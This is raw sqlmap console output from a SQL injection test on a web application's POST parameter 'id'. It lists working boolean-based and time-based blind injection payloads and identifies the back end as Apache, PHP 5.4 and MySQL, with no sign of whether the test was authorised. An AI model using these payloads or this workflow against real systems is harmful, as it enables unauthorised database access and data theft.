 [!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal.
It is the end user's responsibility to obey all applicable local, state and federal laws. Developers
assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 20:45:56 /2025-03-02/
[20:45:56] [INFO] parsing HTTP request from '88.txt'
[20:45:57] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=88 AND 8107=8107&text=123ssss&url=http://123&active=0&priority=5&ffamily=Arial&fsize=
11&fcolor=#0f0f0f&bgcolor=#f0f0f0&bdcolor=#555555&talign=left&fitalic=1&funderline=0&fbold=0&nocache=
0.384170610408046&security=2vnxf31d4hetw6ubkp75
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SLEEP)
    Payload: id=2 AND SLEEP(5)&accion=reset&nocache=0.8101696846894093&security=jltxw2pv7ui15k6ghf8q
---
[20:45:59] [INFO] testing MySQL
[20:45:59] [INFO] confirming MySQL
[20:45:59] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.39, PHP 5.4.45
back-end DBMS: MySQL >= 5.0.0
[20:45:59] [INFO] fetched data logged to text files under 'C:\Users\Administrator\AppData\Local\sqlma
p\output\wp3'
[20:45:59] [WARNING] your sqlmap version is outdated